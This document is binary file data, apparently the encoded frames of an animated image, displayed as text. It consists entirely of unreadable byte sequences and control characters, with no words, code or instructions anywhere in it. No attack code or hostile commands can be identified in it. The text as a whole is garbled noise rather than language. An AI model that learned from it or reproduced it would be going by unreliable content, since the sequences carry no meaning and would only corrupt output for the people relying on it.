X�t[���7iy��K���?D'*:��C�B!�BM��2��P[;���-@�S�#��m��B�� l���U@����سn2 S6|;���Z��� ?4A���0�I��U��f|Fh\ETd>��h��f�F�Y�Z�;PkB0��(\�Z�+�(�Y��'����<Kp-�Єf/ƻ7)�G� VK��p	F��րGd���30�@�<+�r���������P���@�*��s	�\@m���(���3��^� �7�(�9X@̼r�I�p��t$T�&��p$5E�����H��h�`\�r���$�@�x3;�c6f�� ;`t��BAP����aӴ��5˱�#�55c3��I�T�6�$��ɵT�r(�b�=G�@��ˎ,2�����E�Ѣ�6	X�9K����T�RFa;���� K�ě�%�s�Pͱ�����&�6f�˱�+�t���K�b;ǹ��J��h�����\8	��\KL�(��|{I���,A�D����d˱�K�	���#L�\˒�*��F��F%�%�M5���B��\�аJT��]�
y������y��\�$�3�w�N5`�</8;M��KA(K���9k���ˬKK4�´P�%��K��eK���Ԋ��J�4�dK,m �KR�}�e�Y@�Ҵ8��I0P$�ό*:�Ǉ#̵D��D$���(5�eQ]K��RE�+�KB���38�y�^|��\|;I�$5PM�a;��8�r�����(�(mH����,��P)�O�S,
%S5�+�Q���=�
����$/�SV(�b[P�
X�ӣ��Ҵ2��F5/�:%��t	8��F�[��S�UA(�"`��YY@T$�T1�MB �O" �6eP���8etl�=#��p�<e��3�q�^ER/����'�:�{Q�<uG��<-Q`�<-��V�HV1HI���~d�\��<��
��l��3 cx�;!��:�<e����2�"��x�`�)-�<e�֠V$����WHV��πHiu	0PBB`u�DL���A�Y�%���Y#��=Zf80-���с�uX�d���Yz������<٫
)� )x�L%/" �|+���TB8ZW��d$�`�ZA�����({�Z��a2���[Y�Y�:ѫu�����֐���ā�J%SMpV�́�ٴ�Yf W ܿ��Tͼ7�V�ٚ���#�;M9H��%�����ҫ�Қ4��=ZB���
`��BX���\���W` 9�ڴ��K���,�G��Y��ͅ]�%��� �t�%�^BHU��P�2�^B ��ҁ�N�*W�^��^A� D��E���������h������%0"=�r�.˰��p���U]p5���)E�z��}^�m`BP\<�&``�=^�
�7�9��4�0a��V�i�*a���P?��f�U�;�]���a����` �അ��D����]���V�j�f8���5�[Xc�]X�
蟗|�}X̳8�*!$_�˽u	xc��Y9c��(9X��e/����;m�9 V _��Ԁ٣^5��}SF=�ϛ?X	�T�%PeU܃��#^eYV%(�&�K+=`:��Z�Y�Q2u��yY&�@�1���7�-�X	�`ZS�(�s��2�{�
 �[� j����ܼ+�
����&O�d3��}3/�g܄`"����@G��W7�0��V$.KJ/�3���ET3~VڏZ�26�1 ST�����F�
����+��(�gmf��xvN�h9}븝k�ʸ5+hD�j�3��գ�9*h<����S�ޜha����Vj�N֥�1�Zy� ��EP�7��j�3��y�~�M�l��(��+���C���iRC��Sh]~����>If#jK�h)����h�^j)@�����ݜ��9l56p�P36�%6�l6����3'�6D�e��������\��[d:�k��:��=��Ƣ^.�j�N�0�
�jN�3��t�p>�A�2>��A��.���1�����'�j)�Ą�nJS,�nw&[�PX6yfG"3d#�Rv$.���.�M(j1@�Pj���v��G����jI�'P��2���d#eGzEp"�p"�&0/[oK��$��6��n��?���6c�%�t�b��7q7Ь{�fZ����g�����pȅj�*2��\��\h�_����[�:6����p q7��ID��r_�wq7���r�R؇k(s3/s�(Os5w��ӳր�� f�O�"��n�?.@ra�`; ρ5/���!e:/tFO�C��otI'�0O�7'�8�'�sD�����րª����'p�2p�TOuUqV/�� �h=��Ww�V��[���$[��V_u7��3/�}��xsVo���u�*9;��=���	t�\�k�ua�u7xt���r"sw"V�r'BuuT��b"ss>huq?��dvU�zW�hO �"P�����j��'p�`߇s7�nO��8Ю��I�p�q�W�2����n����J,w/v4_�bw�2gy�O�2ma�\(�T�w�sپ�Į~�Tn�y��G��wEp�* &�؇Uz�z�z��!z��������' ;f��{r�w�ۊ�7�F�Mp�/g8���z�7��Ϩ��g����z�W�{��k`yÏx�o��_�Ç�^���wʯ���ɯ�?�x>O�b����{���ր|��'}շ�ˏ{sǅGs���/e������2@�K�y��G�KL�/~��Az�A�G��O�p�|˗�h�~�|�GD�/~��~@���s���b��x��G�2P�_��o��y���z�����z����2p�$� A�.���
!*���bC�h&h��c��F!"A�)!L��l�@8'.��k"Ř8%BDS0fL�p��s&DZ΢9[�^�hR�:�J5R�������?#�����I��ȁ��@��rż�u�@�Z�-���3�s�=��)���z���%��G2f@�m1���(�jxkT.̡��ř�k%�Co�6��Dٌq>��(���q����̑+���+���J���v�^>�q��
\r%�F�yM 5�?4R�B�
ě��񉟜�x������?�;I�Y$v���4�R���Il���Tj��a`�<�(�P8�q�q�T2�|vAdH��A�G�Q7�Zg�e�Qt�(���y��@6
O��fBBt�!.��PT�A%�Ldg!���G	:A��j`��E�#�W^I�m���W9x�p�a�	�)E�v��&z^=�o�a�T4ڨ�t�d]��ɩ�>V��)^~	R/��3�)Y�R��9���	�7�,�j%7��*-`I�� h���8
M�����*;'�o.+�Db��Oo�bǞa���Rҋ�y���C����hU�-�����S%t�"�&`�'N�¹)D���R�g4����@,�ӹ�^��IG{`m��^�.g��@�!D܃������W�,�	�ܕ���+��\,��B��[=��t�(�|&-D��7�mL�?0zک��T�D�S�e�U�Wo<J�7��?E���?j�9
-nY,�?I�QB�1����ߚ�mu�Xk-n��3���i�b�%E��Μ�-�:ߣ�Q:N�)�p�N��H�W	we��K����C���tHy*)���i�B��p�G/#��O?)��`[�.:�l���9�kf�t`�,-���}����]�p����W�g��>N\���@'�1�dK>�a꽡$��N�� �O
o�����,xEP`���W�QL�����* ��e��&t!켢�b�^2 ��8O}���L�׏s��e8Y���`�} ܟ�n�AjuTE7ȷ
@ q�{!7����`}'4��(��Lq��T\��
�rDx[`� ��^^A���?�o"�"�W��Ha���*��$}1���9��ILj�S��&�ɉ����وA7ziF��XG8��D��b���i�wN�\�&�Es���(�d� s�1�@���I�y���0$N�`����\2����?H�K\�H1���Q��"�2N4��@��TN�)�d`~��"橜�42P�����f��p��Y�sѣ'�!%p�`t9�TNr��|���d|f@W8P� J�T��y�ذS��;N&�:6��x<0%y�Sl*�5�L��%���S��%��q� J!P����	���&�:U���PR�?Jyp��F�0N��)/yA:�ةD�y�NR�pЉ�r�J ��5삔*��R5_�j�:R��m�!i����T�D�p��f��� *Nd�C����xJS��!9�LkZ	,��p�Y��v*`L*[��y�*��l�N�6���H@bP*J�
M�F�b��X��Y�ހ�J=	z����l-�U-��{��ڡ���)�`dۆ����B=�9ܝ�Ը��N!4�%� �J����*�
�h� �|BU�_��f�]��D���Z���ʗ��M��ۂ���S\*&t���Q���aܒ��F>rI�4d%A�Nx2��,�)S��\p���+s�\�2��,�1������QC���?��!�Q�!#��ƥ3����&G��U�r��h-��_&���f���`��t�A���z !�  � ,    � �  � �	Hp`@�!İ�C=� J�C��ŋ����q#�C�R�(U�\�Re�*^��9��͛a��k�P��@�jQ�g�ãJ��tbƊ9v��*ɏ(��<��%̯2c���'��m��-h��,��AX��]����%���@�J��a����w�ց��I(U����H�,���͠A���� Z�F��@���ש�@xM���ԈAۃ]δk��k�E�
sV�[%�OϜ/�0�pa��q�r�0w̙���>^��!/�Uw���?py�zf�� ��~��r?UAP��c P�WA��]j�e'�b`��A)&���(Fi��{&Ƈ�`y!wË7��L��C���U �cp��Wj�]7_z�MH_w�}��Ob$�ϔTV$b�-��?�AUV��T�A��f����Z��u<����� �=Ԓ&N6bgOn�AR��(�������&��Vj�?�T�Or��#�i"P0��9� ���������a
���fS����;�@O�j�&Ĩ�`7��O����ZaB�i??�S���v�0x�c|]�%'t�t�&��*Pr���n�X2�����%S>q@N���ʬ���çz[*���(P�?a�'�,�7���{��ɽ�{��,�����[ot�?���BA ��@:���+��*A��4�t&���r�>mu���%���,����+��T��_�Zl��*��+�NB��*@P�?��� t�JwbLY��_��8�+g"Pb����*��rʉS�c���O�	��D�-�����Cp$��@?�@��h��^+�1���@�\���k��Ɩh����+���px�!��?��$u��@��RB�shj�﮻�*_�������+~ɔ���f>� RsP@�����O  (�,�Q�W0`���(C�)-a}��\�� K �P�Շ��}�8 ��0�A  
$J0����2,H�ֶ_�1��\���Ǳf 9�"ǆX�)mN �9a����?��@���R��8J��@08���� f.*鮃eHO��Y�Bq���-фL�qJ�H%��6T�[?��@f׶��8�Z�)�^�k�ǂ�F�<���U�Np���x��c�����G��T9D�@�$��f�b-�S�7��Nz�-��[&*�C�GN�b�se���.�÷E�EA,� ����eF�˹7�s.�J�Z�#	̤(k�����	du�ZvNr��e�4�\�ф��p�	�iΊ��'�Ĕ4��{ A��3u�Ё+(	P!MI�]&�HӚ�Q�����b�ΖQaJ~��	(p)w��H�CP( ��J �I��K�bk��?�2w�ӫ��B��a�#^k�4�
�G��Bp^�ȁ���j�-�ɖ����S�6���:X�������cb�@Y�V��J�R�rO��������
����T������*�b���񰸝�D��P�n�5�c[�����aMR$���uE#�^'~p�y�D �	@��h���9������Nu��^�R��*���L�����/~�0��h`a��@\��x��� A�]���m0-;чZ���0e��޳"�61M?�c$�>0Al�t�[H� ��'�@�,��.{N��qJ���/��#�����C/�D(��������j�`�W�-b|�ēylPNjx���Z�ݫ�6Y��&�@��$��f�uE�����2(zsP�P�6�H��"8�Ö�2e˼I;t�ϒ�t�L���Hv�	�!�H3�r6'�܁��?�ϋ��׵� z����zIM��ƪ��d���z�Z���%���FƟ�Н:�����A��
��|^���ï���B^�j��j�5���iN�z5��	+p#�'�x�nP&�R���H�X5[�L B��5��rl����x����d}��0��pj,@#���Zc��� �N�@���D��t(0Q����@繼-�
��<�O0���M;��bpt��D�?�+ց��z��SR��Nvdw�Ӓ���5-O��J#�C-�p���6��<�JU���M��W�I蚳��٢���2�a��k�z��H:P̐�<�����?%4%F@�AF=eU�9����zwm9�6��~m�e���?@�8@�@��?���_D����SO���a�rl��C�L������ۥ��ݗ��z'_3pf����~/c�R��$����M�	L����� ��G��	�w1�p��������E)X�E(F�n�r	@�m
'~G `�p=�:S"�TS�-�~�Z��u�yy2z�9�a~ۄ&+hBO`xm'�KK�j��s���j� (܁?@�f���Djᅦ2%��t�C���&�<�hA�y8X:e�?QS�0J��X�q?��"u1z��l�X�{F0�CH<`uj�a�V 0k���`@Q���+�u��z?%G �s�8����LV%���J������Uࡈ�ywW��Z7<�u<�]� �7�2�A�����?� ��(���T���}w�	J�T�����x���hyu��QX�e< P�8�� `�� ~0/}����ր?� ��'���z��j�x. ����w`
y. ��Z��8U�W2�k�8��k$�P���
@����`�l�	���H�
Y�5�y}q��x�0�y=I��Y��X�����8��G�6n� �W�r@a�14��`	]�
�� _�x���X��X����0�n��`�9�G�
@0%��L�XpCH�.׎q>e�k×k+0 Sb	E��E�Y2i��(`�.p�q��m9�hyH%���IyND1�rRl3�<�!`�U0%�h����`����@����(�j��������Y��chy��y�?ёo(��u�G�烎�������2��w��
T`���@`����9%�����җ4�KIw	J�H�y��U�ȋ�0��9���i�2�.�	�i�����}J�����
��`��`�*���ЂF�-�~��������ybD�S9%�M@�@^?@F�ր��Y�빐�@�����ə��+��;g�I��)�����Hcba���W8*�Q�h�8I���( �����쉟�p���w�}�i�V��
)��`i	��	����٢ 'F�*0��t	���65@h�ם=:��� ���	VZ��)��*����ə��wz����J@�Ȟ�Ir-P3׳K=�ڤ�$�����Q�������ɨ홧쩨w� �Ч���ڭ�����񩤄���*-���4��0��fj*y0k��UVp�"��� ���M�� ��� �ʙh����J�/��|J����^����)W�)I6�Ԁ ���6��:T�!� 9�
��
Ԋ�^	�0����}�°aR�٧<{��#0
��C�ǣ�3S�Ъ�����0�J�U���.1۲J�`�
���X��\�C���)�+�	?�	�� }�O�-�,�ɰY��4{
;�8�1k���c
�j�-8-��4�O'@��P�`_g�7A�?<K���Vk�6����x��w �˳f+�ʮ�Z��.��	Ffd�r��:�.�T��ʵ.`�J����ë�aK�[J
�!�h뗰�-���b	���$%���0+�U����P���c˰Jp�.p����Kr�;�]@>�`40�?��������˨�[���齴W��[�-ȫ�E;���&.:�Cu�i��}$6���0Ⱦ�����<�=��ѩ- �2���{/'%��v�� � ��p����JL]㻉`�ꋞC�a�Ij�=��Jr��ӻ��&H|�S�9�x�`���I\̵�ń��컙QOTr-���ҫ� �S�.�����;yZ�:�50z�����d��*[�+I,�\�ǩ���RXyO��JjŃ<%>�DT����z����`ʮS�j1�����H�K���Y|1�
ʻK�y�	�m�T�	J
�K��� ~�0*q�˒4W�܋ʯڇ�l�����l��D%�
��E%E��虼�m���3�Yc���-\�x�	�}ܙ�����FE�Jj�B%O��}��I��Y�lϰ;%�̜�����W��%<|˰E\����y���K|�?U������� ���`�T����HP�@��
� �,T�C��gӉ��>]s�C��S2�`1A�-�� ��8�mĉdM%��������-IP�b)b}�f])ˑ����a������ȋh[q����I��B�9�Ő],f�ؔMٚ7ٕ�L#]��.���g�&pgp+-�y� ԁ]�u �S��^��#:b @�#^�by� �1�X7 ܇�@�T$.��<�W�MU���R��܂j��ܽ�\�X�&I �g�9`ޏ�,��a ���m&��(9�	q4Ý?�qT�{�2l|"B;F��*�Ղa����ҙ�+.�P������Y�fGt����q��UB �-}A�F&�!��|�5}��p�X�aT��[�y�c&�#��p�^�"3N ��3��E>�4�(p�[=͗7�R���Q��`�B�1�S�	p�i��j��@�Y��k>�nΉjqֈ�m�Nt�����[	$7%��'��9~����,m$���D�[���R�?Q~ �d��>�N�B�TP�>�<UdRR� ����`�����	3ܲQ%���>�N$��J�q��`�����>�:���7�پ�������0/q��^�����q
�&��#�^&Г��ώ����Q�N"7�(�N������NT��p�^������^� 9&�����~�d�/�d�ܫ�	���n�����Lb ڀT�Ў�����3n��\.�_i����g�Y��,7p�(��C�G�I���N�S��=rT������l������Y����������)���j�WP$y!�a/�]��|��F�Qˀ;O�ߕ��/�ܕ��g����O�#���}��6����A)R�����o���1�� 7����������b0�mE.q.U�U<���|��b"����]O ˁ�\�����x��AN%�`��@���M�����"N%�Fp-.�vB�~&�b���T �����/���%j����F���#X����T��D�%��'�ߓ
�䰘PL��'v�P�B�3di�W��$�#	��gG$�3!�$(�$$!Q��5i����ṊN%B�u*M�3�3�%�(�V$�d���"�dJӢ�7��B�
,W�j����́�0�X��bX�$������UZ�F�V%��1����~�Zb�6s��/�����}����wU�|s��,o��w��ss�&?:u`�狣K������T	�k�=���^�f\����iXጝ�����o�����ӏ�� ���"�;�$H��{̟
��
�
��쌂B�[�Bc�p8�µ� �@�:{N��`,��,�q�r��K�Q���I�܌:�Er�C�?�� ��2ECl�.7�*�2�,��)��J��E��|n����F�Q�� �����@��:��K�/��r�
��m�9c�4��d��;5|�iZ�
Z@H�*ҢO5�H<�d�/��mP;8{���)�'�5o��;�h����8땳_�\��
 �
��}��Pc�����(Zl9��Nk��L[���@�c�af���	�2�&���{M�N�o`P��}����)b��"�Yذ��F��O����b�&�X�T��Z=�(A��{kMH'S��c�/!~�� ��j�ӈ3��J�J|ya)%�j�i��N�.�R�Ԉ��,�[ץ������fo��:����b��I�Sl�W:Wf��c���ci������;���q>[8�r�`�v��Y��t����P�m}m󐵊<�`�	z7������l/����&e��vޛ[����	�-��z�pi��)9L��ʙ�X��ڹ��so^L��.��sL����ǆ��߽I���{�����4�K����Q P���C}t�1$����v��0�iҘF���$y/$��a�����?|���p�|���ժ+��I��`E!�`��?p����b �x[x³�z/������G>R!%�G�H#L��V����w����(3��n�H@Ә�@H�׽�m����6����$W�Pb=e$��L�@����l!Kp��&b�!�v�K> ��8�l�o��Ǚ����2l�S�ǧ��Շ
��E��-�2l���"������&y�K��$k
D�LhFS�K���F�a�;�U� ��ڼ$7��xE������l�;���2	�p�e(����!Ozz��ȧErF�)�^��Z �I�<B�!A��6�`� �hE٢���:� �Bǩl"���J�"�
�A
� �D����/���	��`��#�]�(I�5ԛ��Np*H���L�{�A����4xw����!~���xcIQ! ����ȣWF��N��D�9x+� �I�B�bIҙ�2�y�Q]B����	+�Bx��@	���8��g���|D�IB4p�"��H0���C�m�隃aXU������.7]H�W�F�*�5Io�X��ԄT`��Т�F��T���&T��ijE<�����q�F����,	��T6+[��42@u�%ZH��3�s���^D����Mx�"���Acy�R�;[2��.)��K�7I
��ps��H�&x�XF���,.�����4��< � x8�)�J�1XƷ;Frw�T�� ���4t]��W�I� ����-$�h�Qjb�Я�b�؂&�3�-���4Q�&���/��c汇=����`f�犓��eH�
�`	ެ����6������7o!b&�3V16�@q�Q܎7;:��膣����9Л�4����k
�K*�����"��2,R����p�Bܻ,�ӻ�2K��C���������idoYʼf��c@���[�l�i'��y�
E�[�d�.�h6�#���
�f��
�usŅxs;2��+X"������c6RD�pf��а�W�V��Cm��)�P!��f����Ul6�u���3,��m�c��.+Q��oȶ�6N��O}N�ٙ�!o�h�p�	�܁^�3|�M =�N��`��%e�3���S�������Z�[�сֺ�ǳ��\p�.>���a��8�?��梷�
��CqiZJg���uS���3�v���_^�H�נ��9is��^$��nl�K*cwcT�%L�\$���I�ӿ9�/��{�b$Oů�}�i;���IFF׳�-{�[�
-�Ð�b�nL^��g����o�O�t�Ld�B��P���_z�kڗ�)�LT<�a�R@��3�;�����Il�I
D���?��/�'����>��>2膻P>��?�߻��{��������磿� >���H>�AA?�����	��C1�ۂXp��ڳ��8�A�A�����?��h8���0����3];A0+)*����@* B-$��Z-�-$�<

�^�t`:��<w�<�7TC� �?���+zt9��#T�^�� c�?�-���B��C�J��8�2\B2 �+9��#DB���)A�ÜO��ס@ܣ�XA�K@R#P�X�2�E�K�S(?\�E]�EX��C �� �J����/s���:��3�2��(�(y���'x�l��IF��?t���
lT?gtF2@Gu4G�� -��/����?��sу��下s��t�#(�X@��Ł<�?H�(@���HG����z'*���JH�2�(�m� ��sdG�,�uܜ��L�H�HpI��ɘ|I�z��G#��^X;�����ʑ�H�,�@T��HŢɦ,J���X�����D�Jg��J��w�J1�J���s�1 �3�G9�G�\˦4�@#�#���}ܯ�Tˎ�K��ǽ��m��S�K����X8�"�S(ȣ���̯|�J�ʎ���<�C0�_���<Lh< ��GR[��πF��H��^`ʎ4�^���|I׌�bL�K�^��b�J��<��N���@\1�L�TN���C(C#8L�4L��FLL+��dH�+H��˽L T��X� 1����D�5)؄�K�l�D�G7a����X�� ���O̬�C8`,Ȏ�Ƣ�K������s�-H��L)(���K)�ˤ"���^�HΎd?�0��L����$H��(P��F���d���a�*@�[ͽL �j���H�2Ȇ+P����͂(��`�(0P���(`Rm����&�8�.-��H�b	 ���&eR�2��5�*��)(H&E���h�4���Q<���j��= ���x,[��̂4���dR)Օ�̂?��s�-- 9��,������//��M�S(]U-��*%��=
�T�1�hU�\:��N����x;�UM�'��XL�?p�(X���8��
�Q&%�,�I�;�ϯH�[��( �H 6��X�&������KS��Q��S���������+�����pTG%�Q�f���� )H�,�C.�)X�pMS�t�RR��X���RQ���50(�*.�xO͂�ľ�.�p�\%��$�6 -К`JB��V��F�HY��Vt��Fh%>s��jU�;���,������`�V�Z��Z�PZu����,���/y���S@�U�C����DZ`V�� ��e-X���X3ڂ��k�ئڄ��ۯ���RW��گ�[tձ���p�Xh9y�K�fe[
#�@��6h �Ђ�8�������Xbگ��Aa�A V�Zs�-#H��Y�� ��ݝ=^�Z
��"H�,�L��w�\Ge������������Y��x)�ө��AH�j�[s�#�Q5�
0�X S�zȝٽ�����ysȟ_:�M[��Y��@�)Ե��+`��ˀ2�
���`
�X:�ZF��C���B[X�Ĵ+>#�=��܀Pq`������
� ����3Ɉ�]N�-/P�-�p�C���Q�½
�W&��aۄ�:�SH�����謣3
��`�
� ����`T���� �C0���r��J�W3S��*6݆j ލ΂ #8��c�S8��$�$>�[�5@�oݔ�ʣ4�
B�
�X�*������Ɵx��#�'�x��W�� ���0�"�N�4�S����j@��G.�21-���*�@�y�
�,; `���"1�G��UAFr �D��"U�e8�"�S�;Ka��:澒*���b;���9�C��jΟ���#8���N[�eg�k�N��h��h�����������	��h��h���=��.i,؃�Fi�^i�V�@��~阞i�փ��i���va=@vf�h�ȆDH���h��h��h�n�~j������=��Fi�ni��i��ꘆi��i��i�F�#@���  !�  � ,    � �  � �	Hp`�	+իV��Ç#J�8�aE.3bܨqDƏC�I��ɓ#S�T�*!C�B�I�fC'Nt��!ϊ�::ʥ!Њ�$Q-�Ry�b$�iH�(��d9�kׯ*�v�T�lAC�ݓ���@�B�����xB��O�����{@��$H9Lk��ŋ.>pտ��ΜA�Y3��7W��J�Ϩ��ՠ�4h��N[6I���d��TP�	�{M��Y�_��4���+��߿4_��� �ÒJ�~f���*����a�5�X�~`���yL���n��r�W���e Aq�ͤn�#FA�9]a�W�a�=VMR@��fߝ��x�ai����}�Кb�G�7��d�}��Å��#�q�r5���]�H
����)y�LnXd�{}}�^s������TQ�\e��!f�c��T]=�I#�{�e�@��b��Q6]d�m��cpU�A�Ƶ �L�GiiPA�b�Icv
לs�)�7�2cM�8�&�E���̝@� 8@e5�2�-����L�Z(F�4�l����g�19���ϳϚ���q1$̤�oJЪnYC��a�*xR�آ9pۭ@*�qC�DV^{�S��#<�x��L��b���;�+��zwْ�I��L�V������Aᇥmk\�(��0�q��EWg9AOAK\2��Ⱥ4H<� !P�e�B���U(E�	K�Ql��7|�i,��^w���lsI�O|9�6#��O�1�?B���@�8���k��3A��$��:�2P)F^�l*ސ��p�uױh>����7�\���yװ���嚻�DW2���=4�A?1stA�[<|Y^P,P���?�Lc���VҶ�����[쟾hs�=�m�]��ɗ[o��cA��%�wʡ�
LXLP.&A���� 1�:�	�k������eoT��#� �Y�C���	�,KX+�G��o ���$G9���x��>�?�/{�!�r�����޶���6���|m��D��8�w�q .@�,B^���X�W0O �x^M��1 {�#��Ը�5��`q �����^��?28�_��p���%4b&_�G����P �@�<��Yb�a�0�F���:"��1>:갔>$`�؂fmb�7P�!�'�ԁ $ ���� �P7̸��jȺP҈u�� �D��!CmĀ��!;H���?*�D*0b��&̲E�L�&��nX���X@21p�9�o��4��z��C�i�_b��5�e0nB�i��@��d�e�:�5F�0g�1O8V ��H�X�S�Y'��#n�����,b�I#':1��,�'H�y�L���"� T�Ԥ9t7Q�R�d�"H3֠4�Z��`E����^ �$'�6g����8�O1��#��[O�V��u �s�@��К0@ �	 +��D�$�
�U���z8���jW�F�b�!P�*�,��ݗF'�`͟B�ot�Q y�8'?���t��e�NA������kf�xV�b���4np�kF��_	A_�H�I� �-ԥ@0S�\���9$��ؙ���i�O��^��3�Ъh=K��׳��@�W��q��?$W�\���5���@B6��2�����5�@[��b8���ҽ��_���!� �S�HT����������P��/� Z*�
���*1d!9�C����݅�i 68̢���
�Y|yH�@[|�,,�JT�gN3��,R���X�5\s<��eI�(�@�G�sք�h���L� �L8^A�f����F8���a�8�c���Zt��:a&��� �g�\�\�I
����@0��/�W�����l��qV7ߧג�1s2�Ev���P)����@��Ȣ��ыuc���A7�M��Jb���l���0����~�?"o�zX���w�1 -
����4�h@����:��}�[��, ��l]9s������@�M�ّR�1��)���zsZ�@�wr�C�9}��͒e����@��C��ݡnrbC���~���V>b�zH��]���F �j�M�R�I�5�y !���ۊ$��8�$&�1���p�۽�xoA�����;`;k�M1JJ��7��@���hźIpM6����,ݶhMxp*˱����G���;o��1�
H��v(�@�nz��#FȽ�<M*������2c��F  <@�����7=�M�7����{���d�`��>���X��d�V�� �^�|�,�#��sJ}�S�����	R��+��z�'gw�W�D�WY4Q�'�UB�~e�vŧ3@C $~�}�ǁ�7h��TPP�'~�G~�W�F�?���p�s�V�G<`v�v�pˀ^P2sw�R����Ԅ|p��p�Sw��z7����,IP͢r��s�z��-(�U� <���PX� |;(<�e4U|N�3wBpQxcT�/7]��3�����8BG5�c��x���Ƒ{,む�K��]QhW��41vH��T$sB{ć4�Pwr ~��'D
�E��� �je�H�8�0#@H�!\��P���x�Oʸ��(oa��b�|p�x�֘�����-�~�H%Pya�v=��  	�X�8��}�`��w x�q���x��}�Ei���"�{s\7Q5�s3�vc��Q��< 	���W������������H�w��}P��H��7�e�uO��)�\�Eh%�p^vk�����0{`�1`��wGٔH�Mi�q� )�1P�O��P	��芆� >�X�T��%p���jfI�a�X�x �R�xf�#�#y�q�S�}|��a
z� 'ٗX�q�- �m{�`���9i��b�p3��������|Hi�p�pf��})�FɏVy��BG�G�3F�,s�[Uᘖ�I�9<@+�8��v ���ٗPy��|�
�h
ЙF)�GY�1�� 
v��Y���L5M�I���`�G�
�8�� �� P|�YLy�v�OY	���&ٔ�	�f5���uM�m��K3�7���Gh��v�vBǜ�r�|	�۲ ҩ�Mɝ0|��G)&
�֨���FI��r�9���%4mXNQ_���(�]�o9�� ���Fi
Kٔ��N��I��V���9���g��)F p4�:�h|��?�&�BZH` ��,�"@�/j
yy�,���)��)M�u�� ���ʸ � �0��za�����i1�F:���mщj9�I$��!~Q#�GP��z~� |��ʥY:��ڪ��Yj
�X�Đ��3�cm}rBO�7e�jqsߖsrة�y�P����)�������N�Q	�/�NI��� �p��Ȩ����N6��u4��!|H`HP=h������1�@�@��j��ꧯZ��٧�:��f�z���)�G���j�\���3
��TNkpK�b�8VF�4!8�����*�����ڰ/
��I���� 
w�@��Mi��ٮ,#�
�i�zB�@� y��e'�y��Q��P�p�5k�)���Z	���˨���
�j
[�k۱�����z�4Y�"0�3���rz���g��d˨Rʶ�¨�p��Z��ڱ�k
����b�������3w3QY����t �R5���˨,ʨ��� �g{�u� t*�H���_�x���D��
�]@]@�4Q�P��	ea[���һ5����못����$*�����P	nK��ɹ�W�5�3��q˫w�	���wº���T)��� �{�%j���5K����]:��ڴ��.G���W�: <��-�˨��_܂ �(%�{�˨�����뾬���+]D� 4��f��U�,?��٥�2�����p� ��J���'L�쮐ڴ�kU� �[�K+��7����R�L���0 ��	���	����8D�+�:ςu-X�9\����E�v�� ����� Am���	������bCů��cxX����ZD���(E�9���� ;�>��Z��K��,�̨��5�	k˼- �Xǘ��j<s���ea	��O�PC��w�����9;&,�������θ`0��r�(Ƌ�y��a��5���0Q� ��I;J�l��
Β,�L�)±��2|9���த|�
e�̺!Û�|���b�	�,��	k�ϱ������MΏ��<�|�l.׍$K�
F:����P�L��,��Δ+Է�-�0�޼	���,���� Sl������ӿ4a͍\rZ�|�P�a֚�j}�$j�H�9���2f�ng��
J^M���L�0C$�D�0�8�ܒ��"y-.G�:���ú���bM��؊�Ra#׈�,e�c����bg��·ϒ��I��Ԝ��-�R�<Ͷ�(�L͊����ۊ�070��(��b�q�2 ���ë]s �wRf�}�M�;b&���U� ��n���r�nʡ"'�e| ��)����{٧�l�!"V���ߋ"' �߽��sA�T�>h2í"��ޝ�/N$�2$@X��#p�w!��`Hr��"'�#��#�  ���n��t��v4��/2$C268]��5!��p �M�4����ȍܱ���0��p�4 2W�۰�O0͋���J׫Ap��x�ی�/�2$�R�Jэ�����a)�L�R�q ˰���2Up�w�ڎ�}�#p��>�瀊���)��n.>��.I -�"2k"���|=^˺�]�Pr ~^g~B��>�W��������Ǎ���}{��/v�؎��������P��	���0NC�|.�8ߠ�ܾ����?��?�����ܮ��>(n�(���	��G ��	����^r��2�
�p]
�`	����2-���-��,s
jpj�������C��"?�"�[&n	$��-�n�sB��-?��	��$?�f�,�p*��P2,��M�N�.;��0	#o���pA�%(Ͳ���X��&�>N��`��w�� ���.*=X��P[�����z�E`�Q_�[o	B���R�x~�+2�(O�P����`����)o�ȱ
�O�,_f��?��,C2�O����%s/c� .���\b6����?��/��l��?�do�� ����O�+@���_���P2�3&�!�~�@2�N�_� ��A�AoC ��`	�`	���o���..ߠ��p���#�������/�?Iʩaذ�&����+2+��'7r��7�a�#��D��i���$�� A�?)'�A��Ă\j���̉=~��P%�I9m8ib�J�Y���%�I2�,8��'B?2�Q*N*���6ҬTnH�r�!#�hq�/�ĝ@�"�3��?t���m�**H<�il��['j���d�U�0��t�v[�GD�6��0���K��Z�	��j9T.FhI�BAj0#�x��Ѓ�R�<�_�\3T�p�_a�jd!���,N���+�V3y�O&R_!ꠔ���+��?# �ɉޒ�韖�QL���%<5^���X@��8�C=�d	�%��l�P��N�92;k�*b-�L��）N<Q�$(�/�������,�����N�6R0�����r�'���k"'-�.��6�( �",��N���d8�D���PRX�C�9�D�Q���I�&
����\B͟'�ĺ%����&�RV>��Ao�nD�������V5���K1���3�0�Xo��#lS�"�K�3�P��
4�H�\�G�[�7�$�n,�rR�I'�S��d�̮Ф�[:i�'V['�u�n�E�\��V��@� Z�8���٫�'��o6z�W�N-U*Î.��P�1�Im-*U�ĭ��Xѕq݅ݍH�v��Q�&�6�%T�d�Sa/f*T�	7)�a3�B�L"9J�/\�΃�;�D��4��AX\6�"J&ɟ%d	�[���P�F@Tٗt�����e��Dʟ���9��!����׋̚���Hq�\�[W���{q��������2[�b�pH�<��np;�e:��q������u]����T�-��,9]�"������;����=���jn�mL$aRB!��%�-)���|B��(�d��/�����Q�}�ݒ��y�rs`����""R��`������b$p7��s����
Al�|�"�H�� 	Tt���B2�E��]���ч<�Ȣ��#�?H�}�ez[�D��L!��3�
�p��aNs��
�}�O�A1U�s�D���t'~V�!���YP@�i<̈�@G+z�`� �A:�K
gЍ6��-�%�#�xIB�*nC�0I���O[@%	����)�&g5���$&A�6�O��%&�H#8@����nC�Z�����B2�1���lG��('�Έi��۸.L���f�HS.�@��5�фK.���H��H���I�D:���f�L���yI�]�v2y�D��W�� ]Ae+���2�����aq�F�AK�h27( ���Xxi>V�d�m��AMg( ��P�:��?��'|rvI�B53BL�J+�I�D,�SVʧ�h�"�Rb�^�V�$�Hd$`@{ !�h ��
